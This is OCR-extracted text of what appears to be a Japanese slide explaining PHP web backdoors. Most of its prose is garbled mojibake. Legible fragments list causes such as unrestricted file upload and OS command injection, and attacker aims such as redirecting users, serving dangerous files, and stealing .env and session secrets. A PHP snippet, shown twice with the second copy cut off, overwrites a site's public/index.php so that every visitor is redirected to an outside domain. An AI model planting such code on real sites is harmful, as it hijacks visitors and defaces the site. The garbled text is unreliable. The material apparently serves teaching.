
wҰ౓੒ޭͨ͠߈ܸΛܧଓతʹߦ͍΍͘͢ɺ ·ͨۦআ͠ʹ͘͘͢ΔͨΊͷதؒखஈɻ
ࠜຊݪҼͱͳΔ੬ऑੑ w ةݥͳλΠϓͷϑΝΠϧͷແ੍ݶΞοϓϩʔυ
ʢ$8&ʣ w 04ίϚϯυΠϯδΣΫγϣϯ
ʢ$8&ʣ w
ͳͲɻ
߈ܸͷओ໨త ΤϯτϦʔϙΠϯτ JOEFYQIQ
΍IUBDDFTTΛվ͟Μ͠ɺ w
ϢʔβΛ߈ܸऀͷαΠτʹඈ͹͢ɻ w ةݥͳϑΝΠϧΛμ΢ϯϩʔυͤ͞Δɻ
w %%P4߈ܸ౳ͷ౿Έ୆ʹ͢Δɻ
w FOW౳ͷ৘ใΛൈ͖औΔɻ w
ηογϣϯ౳͔ΒϢʔβͷൿີ৘ใΛൈ͖औΔɻ
όοΫυΞͷ࡞Γํ
͖ͬ͞ͷαϯϓϧ <?php $path = __DIR__ .
'/../../../public/index.php'; $code = "<?php
header('Location: https://ad5.jp');";
file_put_contents($path, $code); die('success');
͖ͬ͞ͷαϯϓϧ <?php $path = __DIR__ .
'/../../../public/index.php'; $code = "<?php
header('Location: https://ad5.jp');";